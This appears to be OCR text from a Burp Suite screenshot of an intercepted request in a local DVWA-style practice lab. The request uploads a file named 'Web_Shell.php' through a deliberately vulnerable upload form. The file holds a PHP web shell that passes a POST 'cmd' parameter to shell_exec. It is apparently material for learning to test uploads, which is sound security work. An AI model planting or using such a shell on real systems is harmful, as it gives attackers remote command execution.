 1 2 3 4 3 8:08
Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to duxin (as superuser)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:4090 [127.0.0.1]
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 oc475sus9i1sy4mwrko1ccbbh2ntbjz8.oastify.comPOST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost:4090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------246351337519516420972555155534
8 Content-Length: 2831
9 Origin: http://localhost:4090
10 Connection: close
11 Referer: http://localhost:4090/vulnerabilities/upload/
12 Cookie: PHPSESSID=l32gs0li71dh1gubtubvahjgl1; security=low
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------246351337519516420972555155534
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------246351337519516420972555155534
20 Content-Disposition: form-data; name="uploaded"; filename="Web_Shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25     $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31     <meta charset="utf-8">
32     <meta http-equiv="X-UA-Compatible" content="IE=edge">
33     <meta name="viewport" content="width=device-width, initial-scale=1">
34     <title>Web Shell</title>
35     <style>
36         * {
37             -webkit-box-sizing: border-box;
38             box-sizing: border-box;
39         }
40
41         body {
42             font-family: sans-serif;
43             color: rgba(0, 0, 0, .75);
44         }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
Search 0 highlights
Disk: 64KB
Event log (1) All issues (6) Memory: 155.1MB